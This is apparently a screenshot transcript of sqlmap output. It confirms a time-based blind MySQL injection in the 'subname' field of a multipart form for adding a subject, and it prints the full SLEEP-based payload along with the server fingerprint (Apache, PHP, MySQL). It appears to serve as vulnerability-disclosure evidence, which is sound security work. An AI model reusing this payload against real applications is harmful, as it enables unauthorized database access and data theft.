 C:\Windows\system32\cmd.e
[09:55:37] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART subname' is a false positive
(custom) POST parameter 'MULTIPART subname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 119 HTTP(s) requests:
---
Parameter: MULTIPART subname ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------geckoformboundarya6d9acc31d9a662a60a40791a90f9dc9
Content-Disposition: form-data; name="subname"

123' AND (SELECT 4122 FROM (SELECT(SLEEP(5)))uECJ) AND 'BWUr'='BWUr
------geckoformboundarya6d9acc31d9a662a60a40791a90f9dc9
Content-Disposition: form-data; name="lpw"


------geckoformboundarya6d9acc31d9a662a60a40791a90f9dc9
Content-Disposition: form-data; name="type"

Theory
------geckoformboundarya6d9acc31d9a662a60a40791a90f9dc9
Content-Disposition: form-data; name="save"

Add subject
------geckoformboundarya6d9acc31d9a662a60a40791a90f9dc9--
---
[09:56:13] [INFO] the back-end DBMS is MySQL
[09:56:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12